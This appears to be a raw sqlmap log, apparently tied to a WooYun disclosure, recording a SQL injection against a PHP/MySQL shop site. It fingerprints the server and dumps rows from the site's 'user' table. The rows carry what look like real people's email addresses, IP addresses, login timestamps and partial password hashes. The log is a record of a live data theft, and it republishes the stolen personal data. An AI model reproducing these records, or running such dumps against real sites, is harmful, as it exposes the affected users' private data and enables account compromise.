 ---
[22:55:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[22:55:28] [INFO] fetching columns for table 'user' in database '70jj_shop'
[22:55:28] [INFO] the SQL query used returns 43 entries
[22:55:28] [INFO] starting 10 threads
[22:55:28] [INFO] fetching entries for table 'user' in database '70jj_shop'
[22:55:28] [INFO] the SQL query used returns 690 entries
[22:55:28] [INFO] starting 10 threads
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","kj@sina.com","1","0","http://","","","0","0","211.102.10.194","1052987321","1061952939","1052987787","1061952939","-1","1","","15","","cc99
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","wuwei74@hotmail.com","1","0","http://","","","4","0","61.50.173.191","1053002580","1053003239","1053002681","1053002580","-1","1","","15",
[22:55:29] [INFO] retrieved: "1","","0","0000-02-29","","1","0","0","-1","tonggang@vip.163.com","1","0","http://","","","17","0","61.170.223.20","1053056437","1097721908","1097720676","1061038525","-1","1","","15"
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","jojo@macnews.com.cn","1","0","http://","","","3","0","218.242.197.6","1053059381","1053059489","0","1053059381","-1","1","","15","","9e4923
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","0","0","0","-1","shenph@online.sh.cn","1","0","http://","","","4","0","61.151.228.174","1052976682","1058548958","1053063756","1053063757","-1","1","","15"
[22:55:29] [INFO] retrieved: "0","","0","0000-00-00","","1","0","0","-1","zhangmin75@163.net","1","0","http://","","","3","0","61.172.255.129","1052971810","1058748306","1053057169","1058229273","-1","1","","15",
[22:55:29] [INFO] retrieved: "0","","0","0000-00-00","","1","0","0","-1","163_hy@163.com","0","0","http://","","","0","0","202.109.75.39","1053320054","1091160601","1091153947","1091154478","40","1","","15","","cc
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","shgrrr@163.com","1","0","http://","","","3","0","218.19.4.41","1053337190","1055126905","0","1054365032","-1","1","","15","","d149197460613
[22:55:29] [INFO] retrieved: "1","","0","1963-12-21","","1","0","0","-1","simba6312@yahoo.com.cn","1","0","http://","","","0","0","61.169.142.212","1053157609","1053965849","1053157697","1053965849","-1","1","","1
[22:55:29] [INFO] retrieved: "1","","0","1999-11-03","","1","0","0","-1","laughbuddha@sina.com","1","1","http://www.guobin.net/","","","3","0","218.242.40.60","1053256258","1081926978","1081926468","1069132264","-
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","yuanyi11111111@hotmail.com","1","0","http://","","","0","0","211.102.10.194","1060925508","1060925509","0","1060925508","-1","1","","15",""
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","benzinleitung@hotmail.com","1","0","http://","","","4","0","202.38.134.169","1053405161","1072772174","0","1072670190","-1","1","","15","",
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","pzm258@sohu.com","1","0","http://","","","0","0","220.184.49.18","1053610561","1053610597","0","1053610561","-1","1","","15","","62541d9913
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","wm-design@163.com","1","0","http://","","","3","0","218.0.178.22","1053914362","1057805041","1054034698","1055170099","-1","1","190442705",
[22:55:29] [INFO] retrieved: "1","","0","1978-09-03","","1","0","0","-1","meirenyu@sina.com","1","0","http://","","","0","0","211.102.10.194","1053937530","1053939172","0","1053939172","-1","1","","15","","18a73c6
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","webmaster@olddreams.com","1","0","http://www.olddreams.com","","","6","0","218.79.89.64","1054692659","1055306709","1054718186","1055135173
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","katezzz@Online.sh.cn","1","0","http://","","","4","0","211.144.104.193","1053675464","1053676093","1053675959","1053675464","-1","1","","15
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","dudu@online.sh.cn","1","0","http://","","","4","0","211.102.10.194","1054285516","1054516828","1054516826","1054287417","-1","1","","15",""
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","htmof@163.net","1","0","http://","","","8","0","218.80.85.176","1055400132","1068291371","1058249527","1062739749","-1","1","","15","","653
[22:55:29] [INFO] retrieved: "0","","0","0000-00-00","","1","0","0","-1","ciw_lych@ciw.com.cn","1","0","http://","","","3","0","202.108.85.130","1052974711","1058420833","1054789499","1057196782","-1","1","","15",
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","leily@olddreams.com","1","0","http://","","","13","0","61.169.142.66","1054379791","1065186518","1063067875"
[22:55:29] [INFO] retrieved: "1","","0","0000-00-00","","1","0","0","-1","hzxs2717345@sina.com","1","0","http://","","","3","0","218.72.5.67","1063265700","1125976634","1124352498","1125650538","-1","1","","15",""
www.wooyun.org